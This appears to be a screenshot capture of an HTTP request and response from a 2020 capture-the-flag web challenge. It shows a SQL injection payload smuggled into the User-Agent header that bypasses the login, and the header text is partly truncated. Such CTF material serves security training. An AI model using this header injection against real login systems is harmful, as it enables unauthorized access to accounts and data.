 Request
Raw Headers Hex
ET /login HTTP/1.1
ost: agents.2020.chall.actf.co
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
ecko/20100101 Firefox/74.0' or '1'='1' limit 1,1 #
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
onnection: close
eferer: https://agents.2020.chall.actf.co/
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 177
Content-Type: text/html; charset=utf-8
Date: Tue, 24 Mar 2020 02:16:16 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>Welcome, vector but elon musk&#39;s brother</p>
</body>
</html>